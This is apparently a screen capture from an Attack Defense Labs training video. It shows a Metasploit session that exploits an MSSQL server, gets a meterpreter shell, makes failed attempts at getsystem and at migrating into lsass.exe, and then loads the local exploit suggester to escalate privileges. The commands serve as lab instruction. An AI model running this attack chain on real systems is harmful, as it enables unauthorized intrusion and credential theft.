 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] 10.3.20.49:1433 - Command Stager progress - 99.59% done (101827/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 99.59% done (101827/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4880 to 744...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/mssql/mssql_payload) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/mssql/mssql_payload) > use 0
/root/Desktop/target LXTerminal 1 2 3 4 1:00